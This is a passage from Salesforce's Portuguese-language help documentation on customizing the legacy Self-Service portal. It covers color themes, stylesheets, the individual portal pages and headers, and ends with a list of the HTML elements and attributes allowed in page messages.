- **1.** Personalize os cabeçalhos e os rodapés das páginas de auto-atendimento. Consulte [Criar seções](#page-2433-0) [personalizadas de cabeçalho e rodapé de página](#page-2433-0) na página 2428.
- **2.** Personalize as fontes e cores do portal do auto-atendimento usando uma destas opções:
	- **•** [Escolher um tema de cor predefinido ou carregar sua própria folha de estilos](#page-2427-0) na página 2422.
	- **•** [Personalizar fontes e cores usando um editor do tipo point-and-click](#page-2424-0) na página 2419.

### CONSULTE TAMBÉM:

[Configurando o auto-atendimento](#page-2418-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o portal de auto-atendimento:

**•** "Gerenciar portal de autoatendimento"

Para modificar páginas do auto-atendimento:

**•** "Gerenciar portal de autoatendimento"

E

## <span id="page-2424-0"></span>Personalizando fontes e cores do auto-atendimento

Nota: A partir do Spring '12, o portal de autoatendimento não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.

Você pode personalizar as fontes e as cores do portal de auto-atendimento para que correspondam à marca da sua empresa. As fontes e cores do portal são especificadas em um "tema de cores" de portal. Selecione um tema de cores predefinido e personalize-o usando um editor do tipo point-and-click.

- **1.** Em Configuração, insira *Fontes e cores* na caixa Busca rápida e selecione **Fontes e cores**. O Salesforce oferece temas predefinidos que podem ser personalizados. Clique em **Visualizar** para visualizar qualquer tema.
- **2.** Selecione o tema de cores que deseja personalizar.

Na página de tema de cores, você pode:

- **•** Clicar no link **Redefinir para padrão** para remover todas as personalizações de um tema.
- **•** Clicar no link**Voltar para todos os temas** para retornar à lista de temas de cores.
- **•** Clique em **Visualizar** *Nome do tema* para visualizar o tema que está personalizando.
- **3.** Escolha uma página de portal para personalizar. Os temas de cores são personalizados página a página sendo que alguns elementos são compartilhados por várias páginas.

Na página do portal, você pode:

- **•** Clicar em **Ver exemplos** para ver todos os elementos que podem ser personalizados.
- **•** Clicar em **Limpar** ao lado de um elemento para remover as personalizações.
- **•** Clique em **Visualizar** *Nome do tema* para visualizar o tema que está personalizando.
- **•** Clicar no link**Voltar para todas as páginas** para retornar à lista de todas as páginas do portal.
- **4.** Clique em **Editar** ao lado do elemento visual que deseja personalizar. Alguns elementos só são visíveis na página do portal selecionado e alguns são compartilhados por várias páginas do portal. As alterações feitas em elementos compartilhados afetam todas as páginas.
	- Nota: Dependendo do elemento visual, você pode personalizar os atributos usando um editor do tipo point-and-click ou um editor de folha de estilos personalizado que permite modificar diretamente as folhas de estilos em cascata (CSS). Escolha o link clique aqui para alternar entre os dois editores. Se você estiver usando o editor do tipo point-and-click, selecione a caixa Mostrar atributos avançados para acessar o link clique aqui. Recomendamos que somente os usuários que conheçam as folhas de estilos em cascata (CSS) as definam.
- **5.** Edite o elemento visual conforme desejar.

Se estiver usando um editor do tipo point-and-click:

- **•** Clique em **Editar** ao lado do atributo básico ou avançado. Se você não puder ver os atributos avançados, selecione a caixa Mostrar atributos avançados.
- **•** Na janela pop-up, altere os atributos conforme necessário.
- **•** Clique em **OK** para confirmar as alterações na janela pop-up.

Se estiver usando o editor de folha de estilos personalizado, insira um código de CSS válido.

Para obter uma lista de todos os atributos de página que você pode editar, consulte [Atributos de página do autoatendimento](#page-2439-0) na página 2434.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o portal de autoatendimento:

**•** "Gerenciar portal de autoatendimento"

Para modificar páginas do autoatendimento:

- **•** "Gerenciar portal de autoatendimento"
	- E

- **6.** Clique em **Salvar** para salvar todas as alterações dos elementos visuais e de seus atributos. As personalizações só serão visíveis para os usuários de auto-atendimento depois que você definir o tema de cores como ativo.
- **7.** Repita as etapas para personalizar todos os elementos visuais e seus atributos conforme necessário.
- **8.** Volte à lista de temas de cores clicando no link **Voltar para todas as páginas** e, em seguida, no link **Voltar para todos os temas**.
- **9.** Clique em **Definir tema ativo**.
- **10.** Selecione o tema a ativar no seu portal, ao vivo e em tempo real. Sua organização só pode ter um tema ativo.
- **11.** Clique em **Salvar**.
- Nota: Como as alterações em um tema ativo entram em vigor de imediato, recomendamos que você personalize um tema por completo antes de ativá-lo para não incomodar os seus clientes.

### <span id="page-2425-0"></span>CONSULTE TAMBÉM:

[Configurando o auto-atendimento](#page-2418-0)

### Personalizando as páginas do auto-atendimento

- Nota: A partir do Spring '12, o portal de autoatendimento não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.
- **1.** Em Configuração, insira *Portal de autoatendimento* na caixa Busca rápida e selecione **Configurações**.
- **2.** Faça os aperfeiçoamentos necessários em qualquer página do Auto-atendimento. Consulte os seguintes tópicos para obter mais informações:
	- **•** [Personalizar a página de login do Portal de autoatendimento](#page-2428-0)
	- **•** [Personalizar a página inicial do Portal de autoatendimento](#page-2428-1)
	- **•** [Ativar a página Soluções](#page-2429-0)
	- **•** [Personalizar a página Registrar um caso do Portal de autoatendimento](#page-2430-0)
	- **•** [Personalizar a página Exibir casos](#page-2431-0)
	- **•** [Personalizar a página de soluções sugeridas](#page-2432-0)

### Nota:

- **•** Você não pode criar várias versões da mesma página do portal de Autoatendimento. No entanto, você pode personalizar cada página de Autoatendimento.
- **•** Os artigos do [Salesforce Knowledge](#page-2246-0) não são exibidos no portal de Autoatendimento.

### CONSULTE TAMBÉM:

[Configurando o auto-atendimento](#page-2418-0)

[Personalizar a folha de estilos de auto-atendimento](#page-2427-0)

[Atributos da página de auto-atendimento](#page-2439-0)

[Criar seções personalizadas de cabeçalho e rodapé de página](#page-2433-0)

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para modificar páginas do auto-atendimento:

**•** "Gerenciar portal de autoatendimento"

E

### Preparação para configurar o Portal

Nota: A partir do início de 2012, o portal de Autoatendimento não está disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.

Antes de configurar seu portal de [Autoatendimento](#page-2418-0) ou seu [Portal de clientes](#page-2354-0) do Salesforce:

- **• Crie suas soluções públicas** Revise e marque suas soluções como Visíveis no Portal de autoatendimento. Apenas soluções marcadas como Visível no Portal de autoatendimento podem aparecer no portal de Autoatendimento ou no Portal de clientes. Apenas para seu portal de Autoatendimento, identifique as cinco principais soluções que deseja colocar na Página inicial.
- **• Determine as informações para exibir e coletar** Decida quais campos de caso estarão disponíveis quando os usuários exibirem seus casos. Você também deve decidir quais campos devem ser obrigatórios quando os usuários enviarem casos online e quais valores da lista de opções os usuários podem selecionar quando resolverem seus próprios casos com as soluções sugeridas.
- **• Determine o local do portal** Selecione onde adicionar o URL de login do portal no seu site corporativo. Para localizar o URL de login de seu portal de Autoatendimento, consulte Gerar o HTML de login; para localizar o URL de login do seu Portal de clientes, consulte [Ativar o login e as configurações do Portal de clientes](#page-2362-0) na página 2357.
- **• Personalize seus modelos de comunicação do portal** Decida quais modelos de email devem ser enviados a usuários para comunicar uma variedade de informações, como redefinir senhas, notificações quando comentários públicos forem adicionados a casos e respostas automáticas a casos com soluções sugeridas.
- **• Personalize e distribua a planilha de dicas do portal** Faça download da folha de dicas [Usando o Portal de autoatendimento](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/salesforce_using_ssp.doc) [e Portal de clientes](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/salesforce_using_ssp.doc) e edite-a para corresponder à marca e aos recursos do seu portal, como soluções sugeridas e a capacidade de anexar arquivos a casos enviados. Depois, distribua o documento a seus clientes que desejam aprender como responder suas próprias dúvidas usando o portal.

CONSULTE TAMBÉM:

[Configurando o auto-atendimento](#page-2418-0) [Personalizar a folha de estilos de auto-atendimento](#page-2427-0)

### <span id="page-2427-0"></span>Personalizar a folha de estilos de auto-atendimento

Nota: A partir do Spring '12, o portal de autoatendimento não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.

Selecione um tema de cores predefinido ou faça download de uma amostra de tema de cores de auto-atendimento e personalize-o. Este tema de cores lhe permite incorporar a marca da sua organização no portal de auto-atendimento.

- Nota: Para personalizar o tema de cores do auto-atendimento usando um editor do tipo point-and-click, consulte [Personalizando fontes e cores do auto-atendimento](#page-2424-0) na página 2419.
- **1.** Em Configuração, insira *Portal de autoatendimento* na caixa Busca rápida e selecione **Configurações**.
- **2.** Clique em **Configuração de autoatendimento**.
- **3.** Clique no link **Exibir opções do tema de cores** na seção de configurações da página.
- **4.** Escolha o conjunto de fontes e cores de sua preferência e clique em **Fazer download deste tema de cores**.

Para usar um tema de cores predefinido sem personalizá-lo, clique em **Selecionar este tema de cores**.

- **5.** Salve o tema de cores que carregou e forneça-o ao webmaster se precisar de mais personalização. O tema de cores é uma folha de estilos CSS que o seu webmaster pode editar.
- **6.** Armazene a folha de estilos obtida por download em um local de acesso público e insira o seu URL no campo URL da folha de estilos.
- **7.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Configurando o auto-atendimento](#page-2418-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o portal de auto-atendimento:

**•** "Gerenciar portal de autoatendimento"

Para modificar páginas do auto-atendimento:

**•** "Gerenciar portal de autoatendimento"

E

## <span id="page-2428-0"></span>Personalizar a página de login do Portal de autoatendimento

Personalize a página de login de Autoatendimento para especificar o que os usuários veem quando são solicitados a fazer login no seu portal.

- Nota: A partir do Spring '12, o portal de autoatendimento não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.
- **1.** Em Configuração, insira *Portal de autoatendimento* na caixa Busca rápida e selecione **Configurações**.
- **2.** Na lista Páginas do portal, clique em **Editar** ao lado de Página de login.
- **3.** Marque Mostrar mensagem para exibir uma mensagem personalizada na página de login.
- **4.** Se você ativou a mensagem na página, insira-a na caixa de texto, usando a barra de ferramentas de formatação para alterar seu tamanho, cor e fonte.

Como alternativa, selecione Mostrar HTML para exibir e editar a mensagem da página em HTML.

Não é possível salvar o JavaScript como parte do seu código personalizado e [você só pode usar](#page-2434-0) [determinados elementos e atributos HTML.](#page-2434-0)

**5.** Clique em **Salvar**.

### <span id="page-2428-1"></span>CONSULTE TAMBÉM:

[Configurando o auto-atendimento](#page-2418-0) [Personalizando as páginas do auto-atendimento](#page-2425-0)

### Personalizar a página inicial do Portal de autoatendimento

Personalize a página inicial Autoatendimento para incluir os recursos que você deseja exibir aos usuários quando eles fizerem login no Portal de autoatendimento.

Nota: A partir do Spring '12, o portal de autoatendimento não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.

- **1.** Em Configuração, insira *Portal de autoatendimento* na caixa Busca rápida e selecione **Configurações**.
- **2.** Na lista Páginas do portal, clique em **Editar** ao lado de Página inicial.
- **3.** Selecione os recursos a serem ativados:



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para modificar páginas do auto-atendimento:

**•** "Gerenciar portal de autoatendimento"

E

"Personalizar aplicativo"

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para modificar páginas do auto-atendimento:

**•** "Gerenciar portal de autoatendimento"

E



**4.** Se você optou por mostrar uma mensagem, insira-a na caixa de texto, usando a barra de ferramentas para formatar seu tamanho, cor e fonte.

Selecione Mostrar HTML para exibir a mensagem da página em HTML. Não é possível salvar o JavaScript como parte do seu código personalizado e [você só pode usar determinados elementos e atributos HTML.](#page-2434-0)

- **5.** Como opção, insira campos de mesclagem para os dados que você quiser substituir dinamicamente.
- **6.** Clique em **Salvar**.
- **7.** Para ver a aparência da página inicial, clique em **Visualizar** ao lado de Página inicial na lista Páginas do portal. Se você tiver personalizado a folha de estilos do auto-atendimento, a visualização mostrará os estilos personalizados.

### Configurar as soluções principais

Se você marcou Mostrar lista das principais soluções na home page, clique em **Adicionar** na lista relacionada de Soluções da página Configurações de auto-atendimento para procurar e selecionar as soluções a serem exibidas na home page. Você só pode selecionar soluções que estiverem marcadas como Visível no Portal de autoatendimento.

### <span id="page-2429-0"></span>CONSULTE TAMBÉM:

[Configurando o auto-atendimento](#page-2418-0) [Personalizando as páginas do auto-atendimento](#page-2425-0)

### Ativar a página Soluções

Nota: A partir do Spring '12, o portal de autoatendimento não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.

Você pode ativar a página de solução do auto-atendimento na lista relacionada Páginas do portal de auto-atendimento. A Página de soluções permite que os usuários vejam as soluções marcadas como Visível no portal de auto-atendimento e os arquivos anexados a essas soluções.

- **1.** Para ativar essa página, clique em **Editar** na linha da página Solução.
- **2.** Marque a caixa de seleção Mostrar página Soluções.
- **3.** Marque Mostrar mensagem para exibir uma mensagem na parte superior da página Soluções.
- **4.** Se você ativou a mensagem, insira-a na caixa de texto, usando a barra de ferramentas para formatar seu tamanho, cor e fonte.

Outra opção é selecionar Mostrar HTML para exibir a mensagem da página em código HTML. Não é possível salvar o JavaScript como parte do seu código personalizado e [você só](#page-2434-0) [pode usar determinados elementos e atributos HTML.](#page-2434-0)

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para modificar páginas do auto-atendimento:

**•** "Gerenciar portal de autoatendimento"

E

- **5.** Você também pode inserir campos de mesclagem para os dados que queira substituir dinamicamente.
- **6.** Clique em **Salvar**.
- **7.** Para ver qual será a aparência da página Soluções, clique em **Visualizar** na linha da página Soluções. Se você tiver personalizado a folha de estilos do auto-atendimento, a visualização mostrará os estilos personalizados.

### CONSULTE TAMBÉM:

[Configurando o auto-atendimento](#page-2418-0) [Personalizando as páginas do auto-atendimento](#page-2425-0)

### <span id="page-2430-0"></span>Personalizar a página Registrar um caso do Portal de autoatendimento

A página Registrar um caso no Portal de autoatendimento permite que os usuários enviem novos casos à equipe de suporte ao cliente. Personalize a página criando uma mensagem, adicionando campos de mesclagem e escolhendo os campos de caso que deseja incluir.

Nota: A partir do Spring '12, o portal de autoatendimento não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.

Os novos casos enviados por essa página são automaticamente criados no autoatendimento e atribuídos ao representante de suporte ou à fila definida pelas regras de atribuição de caso.

- **1.** Em Configuração, insira *Portal de autoatendimento* na caixa Busca rápida e selecione **Configurações**.
- **2.** Na lista Páginas do portal, clique em **Editar** ao lado da página Registrar um caso.
- **3.** Marque a caixa de seleção Mostrar página Registrar um caso.
- **4.** Selecione Mostrar mensagem para exibir uma mensagem nesta página.
- **5.** Se você ativou a mensagem na página, insira-a na caixa de texto, usando a barra de ferramentas de formatação para alterar seu tamanho, cor e fonte.

Selecione Mostrar HTML para exibir e editar a mensagem da página em HTML. Não é possível salvar o JavaScript como parte do seu código personalizado e [você só pode usar](#page-2434-0) [determinados elementos e atributos HTML.](#page-2434-0)

- **6.** Como opção, insira campos de mesclagem para os dados que você quiser substituir dinamicamente.
- **7.** Clique em **Salvar**.
- **8.** Para alterar os campos exibidos na página, clique no link **Layout de página**.

Nota: Se um campo de caso estiver vinculado a uma regra de validação, a regra poderá impedir que os usuários do autoatendimento registrem casos se eles não tiverem acesso para preencher esse campo. É aconselhável deixar esses campos visíveis na página Registrar um caso.

**9.** Clique em **Salvar** a qualquer momento para terminar.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para modificar páginas do auto-atendimento:

**•** "Gerenciar portal de autoatendimento" E

**10.** Para ver a aparência da página Registrar um caso, clique em **Visualizar** ao lado da página Registrar um caso na lista Páginas do portal. Se você tiver personalizado a folha de estilos do auto-atendimento, a visualização mostrará os estilos personalizados.

### CONSULTE TAMBÉM:

[Configurando o auto-atendimento](#page-2418-0) [Personalizando as páginas do auto-atendimento](#page-2425-0)

### <span id="page-2431-0"></span>Personalizar a página Exibir casos

Nota: A partir do Spring '12, o portal de autoatendimento não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.

Você pode ativar e personalizar a página Exibir casos na lista relacionada Páginas do portal de auto-atendimento. A página Exibir casos permite que os usuários exibam os casos abertos e fechados, soluções relacionadas, atividades concluídas, comentários e, opcionalmente, permite que adicionem comentários aos casos.

- **1.** Clique em **Editar** na linha da página Exibir casos.
- **2.** Selecione a caixa Mostrar página Exibir casos para permitir que os usuários exibam seus casos abertos e fechados.
- **3.** Selecione Adicionar comentários aos casos para permitir que os usuários adicionem comentários a seus casos. Quando um usuário adiciona um comentário, um email é enviado automaticamente ao proprietário do caso.
- **4.** Selecione Adicionar anexos aos casos para permitir que os usuários carreguem arquivos em seus casos. Quando um usuário adiciona um anexo, um email é enviado automaticamente ao proprietário do caso.

Ao editar o layout da página Exibir casos, adicione a lista relacionada Anexos do caso para permitir que os usuários do auto-atendimento vejam os arquivos que adicionaram aos casos. Esteja ciente de que essa lista relacionada também exibe arquivos que os representantes de suporte adicionaram ao caso.

- **5.** Marque Mostrar mensagem para exibir uma mensagem nesta página.
- **6.** Se você ativou a mensagem, insira-a na caixa de texto, usando a barra de ferramentas para formatar seu tamanho, cor e fonte.

Outra opção é selecionar Mostrar HTML para exibir a mensagem da página em código HTML. Não é possível salvar o JavaScript como parte do seu código personalizado e [você só pode usar determinados elementos e atributos HTML](#page-2434-0).

- **7.** Você também pode inserir campos de mesclagem para os dados que queira substituir dinamicamente.
- **8.** Clique em **Salvar**.
- **9.** Para alterar os campos e as listas relacionadas exibidas na página, clique no link **Layout de página**.

Adicione a lista relacionada Atividades do caso para permitir que os usuários do auto-atendimento vejam atividades públicas concluídas relacionadas aos seus casos. Também é necessário definir a segurança no nível do campo como visível na caixa de seleção Visível no portal de auto-atendimentodos layouts de páginas de atividades para que os representantes de suporte possam exibir ou ocultar atividades concluídas no portal de autoatendimento clicando em Tornar público ou Tornar particular na lista relacionada de histórico de atividades do caso.

**10.** Clique em **Salvar** a qualquer momento para terminar.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para modificar páginas do auto-atendimento:

**•** "Gerenciar portal de autoatendimento"

E

**11.** Para ver qual será a aparência da página Exibir casos, clique em **Visualizar** na linha da página Exibir casos. Se você tiver personalizado a folha de estilos do auto-atendimento, a visualização mostrará os estilos personalizados.

Dica: Para ocultar casos específicos de usuários no portal, você pode desmarcar a caixa de seleção Visível no portal de auto-atendimento do caso.

Nota: Exiba os casos das listas das páginas de Casos em ordem decrescente por meio do campo Número do caso. Os usuários do portal não podem alterar essa ordem, nem classificar as colunas dos casos no portal de Autoatendimento.

### CONSULTE TAMBÉM:

[Configurando o auto-atendimento](#page-2418-0) [Personalizando as páginas do auto-atendimento](#page-2425-0)

### <span id="page-2432-0"></span>Personalizar a página de soluções sugeridas

Nota: A partir do Spring '12, o portal de autoatendimento não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.

Você pode ativar e personalizar a página de soluções sugeridas na lista relacionada Páginas do portal de auto-atendimento. A página de soluções sugeridas exibe até dez soluções relevantes que podem ajudar os usuários a solucionar casos específicos. Ao enviar um caso ou exibir casos no portal de auto-atendimento, os usuários podem exibir soluções sugeridas e fechar seus casos por conta própria.

Para personalizar a página de soluções sugeridas:

- **1.** Clique em **Editar** na linha da página de soluções sugeridas.
- **2.** Selecione Mostrar página de soluções sugeridas para ativar a página no portal de auto-atendimento.
- **3.** Selecione um Status do caso fechado automaticamente a ser exibido no campo Status dos casos fechados pelos usuários do auto-atendimento. É necessário selecionar pelo menos um valor "Fechado" para esse campo.
- **4.** Escolha o número máximo de soluções sugeridas a serem exibidas para os usuários de uma só vez. É possível exibir no máximo dez.
- **5.** Selecione os Motivos dos casos fechados automaticamente que os usuários do auto-atendimento terão como opções ao fazerem o fechamento automático de seus casos.
- **6.** Marque Mostrar mensagem para exibir uma mensagem nesta página.

**7.** Se você ativou a mensagem, insira-a na caixa de texto, usando a barra de ferramentas para formatar seu tamanho, cor e fonte.

Outra opção é selecionar Mostrar HTML para exibir a mensagem da página em código HTML.

Não é possível salvar o JavaScript como parte do seu código personalizado e [você só pode usar determinados elementos e atributos](#page-2434-0) [HTML.](#page-2434-0)

- **8.** Você também pode inserir campos de mesclagem para os dados que queira substituir dinamicamente.
- **9.** Clique em **Salvar**.



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para modificar páginas do auto-atendimento:

**•** "Gerenciar portal de auto-atendimento" E

**10.** Para ver qual será a aparência da página de soluções sugeridas, clique em **Visualizar** na linha dessa página. Se você tiver personalizado a folha de estilo do auto-atendimento, a visualização mostrará os estilos personalizados.

### CONSULTE TAMBÉM:

[Configurando o auto-atendimento](#page-2418-0) [Personalizando as páginas do auto-atendimento](#page-2425-0)

### <span id="page-2433-0"></span>Criar seções personalizadas de cabeçalho e rodapé de página

Para incluir a marca da empresa em todas as páginas do portal de autoatendimento, personalize os cabeçalhos e os rodapés das páginas. Os cabeçalhos e os rodapés das páginas do portal podem conter o logotipo, a mensagem ou as cores da empresa.



Nota: A partir do Spring '12, o portal de autoatendimento não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.

- **1.** Em Configuração, insira *Portal de autoatendimento* na caixa Busca rápida e selecione **Configurações**.
- **2.** Clique em **Editar** ao lado do Cabeçalho da página ou do Rodapé da página listado nas Seções da página do portal.
- **3.** Marque Mostrar cabeçalho ou Mostrar rodapé para exibir o cabeçalho ou o rodapé nas páginas do portal.
- **4.** Marque Mostrar separador de cabeçalho ou Mostrar separador de rodapé para incluir uma linha separando o cabeçalho ou o rodapé das páginas de corpo.
- **5.** Como alternativa, digite uma mensagem da página e use a barra de ferramentas formatar para formatá-la.

Selecione Mostrar HTML para exibir e editar sua mensagem da página em HTML. Não é possível salvar o JavaScript como parte do seu código personalizado, e [você só pode usar](#page-2434-0) [determinados elementos e atributos HTML.](#page-2434-0)

### **6.** Clique em **Salvar**.

CONSULTE TAMBÉM:

- [Configurando o auto-atendimento](#page-2418-0)
- [Personalizando as páginas do auto-atendimento](#page-2425-0)
- [Personalizar a folha de estilos de auto-atendimento](#page-2427-0)

[Atributos da página de auto-atendimento](#page-2439-0)

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o portal de autoatendimento:

**•** "Gerenciar portal de autoatendimento"

Para modificar páginas do autoatendimento:

**•** "Gerenciar portal de autoatendimento"

E

### <span id="page-2434-0"></span>Elementos e atributos HTML suportados para a personalização do Portal de autoatendimento

Use HTML para personalizar a mensagem das suas páginas do Portal de autoatendimento.

Nota: Desde o Spring '12, o portal de Autoatendimento não está disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.

Você pode personalizar qualquer página do Portal de autoatendimento, bem como o cabeçalho e o rodapé dessas páginas, para que incluam uma mensagem. Além disso, também é possível usar os seguintes elementos e atributos HTML na mensagem.

### Elementos suportados

- **•** a
- **•** abbr
- **•** acrônimo
- **•** endereço
- **•** área
- **•** b
- **•** basefont
- **•** bdo
- **•** grande
- **•** blockquote
- **•** body
- **•** br
- **•** botão
- **•** legenda
- **•** centro
- **•** cite
- **•** código
- **•** col
- **•** colgroup
- **•** dd
- **•** del
- **•** dfn
- **•** dir
- **•** div
- **•** dl
- **•** dt
- **•** em
- **•** fieldset
- **•** fonte
- **•** formulário



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **•** h1
- **•** h2
- **•** h3
- **•** h4
- **•** h5
- **•** h6
- **•** head
- **•** hr
- **•** html
- **•** i
- **•** img
- **•** entrada
- **•** ins
- **•** kbd
- **•** rótulo
- **•** legenda
- **•** li
- **•** link
- **•** mapa
- **•** menu
- **•** meta
- **•** ol
- **•** optgroup
- **•** opção
- **•** p
- **•** pre
- **•** q
- **•** s
- **•** samp
- **•** selecionar
- **•** pequeno
- **•** span
- **•** encontrar
- **•** forte
- **•** estilo
- **•** sub
- **•** sup
- **•** tabela
- **•** tbody
- **•** td
- **•** textarea
- **•** tfoot
- **•** th
- **•** thead
- **•** title
- **•** tr
- **•** tt
- **•** u
- **•** ul
- **•** var
- **•** xmp

Atributos suportados

- **•** abbr
- **•** aceitar
- **•** accept-charset
- **•** accesskey
- **•** ação
- **•** alinhar
- **•** alink
- **•** alt
- **•** eixo
- **•** fundo
- **•** bgcolor
- **•** borda
- **•** cellpadding
- **•** cellspacing
- **•** char
- **•** charoff
- **•** charset
- **•** marcado
- **•** cite
- **•** classe
- **•** classid
- **•** limpar
- **•** código
- **•** codebase
- **•** codetype
- **•** cor
- **•** cols
- **•** colspan
- **•** compacto
- **•** conteúdo
- **•** coords
- **•** dados
- **•** datetime
- **•** declarar
- **•** adiar
- **•** dir
- **•** desativado
- **•** enctype
- **•** face
- **•** frameborder
- **•** cabeçalhos
- **•** altura
- **•** href
- **•** hreflang
- **•** hspace
- **•** http-equiv
- **•** id
- **•** ismap
- **•** rótulo
- **•** lang
- **•** idioma
- **•** link
- **•** longdesc
- **•** marginheight
- **•** marginwidth
- **•** maxlength
- **•** mídia
- **•** método
- **•** vários
- **•** nome
- **•** nohref
- **•** noresize
- **•** noshade
- **•** nowrap
- **•** readonly
- **•** rel
- **•** rev
- **•** linhas
- **•** rowspan
- **•** regras
- **•** esquema
- **•** escopo
- **•** rolagem
- **•** selecionado
- **•** forma
- **•** tamanho
- **•** span
- **•** src
- **•** standby
- **•** início
- **•** estilo
- **•** resumo
- **•** tabindex
- **•** destino
- **•** texto
- **•** title
- **•** usemap
- **•** valign
- **•** value
- **•** valuetype
- **•** versão
- **•** vlink
- **•** vspace
- **•** largura

### CONSULTE TAMBÉM:

[Personalizar a página inicial do Portal de autoatendimento](#page-2428-1) [Personalizar a página Registrar um caso do Portal de autoatendimento](#page-2430-0) [Personalizar a página de login do Portal de autoatendimento](#page-2428-0) [Criar seções personalizadas de cabeçalho e rodapé de página](#page-2433-0)

### <span id="page-2439-0"></span>Atributos da página de auto-atendimento

Nota: A partir do início de 2012, o portal de Autoatendimento não está disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.

A seguir há uma lista de atributos da página de auto-atendimento que pode ser modificada com o editor do tipo apontar-e-clicar:

